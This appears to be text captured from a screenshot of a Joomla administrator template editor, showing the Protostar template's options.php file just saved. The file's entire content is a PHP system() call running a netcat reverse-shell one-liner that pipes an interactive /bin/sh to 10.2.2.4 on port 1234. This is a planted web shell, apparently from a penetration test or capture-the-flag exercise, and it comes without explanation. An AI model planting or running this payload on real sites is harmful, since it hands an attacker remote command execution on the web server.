 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/options.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
options.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.2.4 1234 >/tmp/f');
3 ?>